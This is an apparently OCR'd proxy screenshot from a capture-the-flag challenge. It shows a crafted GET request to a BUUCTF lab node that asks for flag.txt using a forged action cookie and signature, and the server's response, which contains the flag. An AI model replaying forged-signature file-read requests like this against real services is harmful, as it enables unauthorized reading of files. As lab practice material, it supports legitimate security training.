 Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: e695ad48-e686-4361-a809-93147a6a1133.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
_ga=GA1.2.1484087166.1601637087;action=readscan;sign=cb6a31cfc19b4162449c235bac8251b7
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 06 Oct 2020 14:01:59 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{40fac20a-bded-4216-889f-ac089966e6d4}\n"}